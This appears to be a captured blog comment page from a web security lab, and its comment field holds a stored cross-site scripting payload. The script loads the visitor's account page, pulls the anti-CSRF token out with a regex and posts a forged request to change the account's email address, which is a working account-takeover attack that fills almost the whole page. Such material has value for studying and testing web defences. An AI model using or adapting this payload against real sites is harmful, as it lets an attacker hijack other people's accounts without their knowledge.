 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Name:
Email:
Website:
Post Comment
< Back to Blog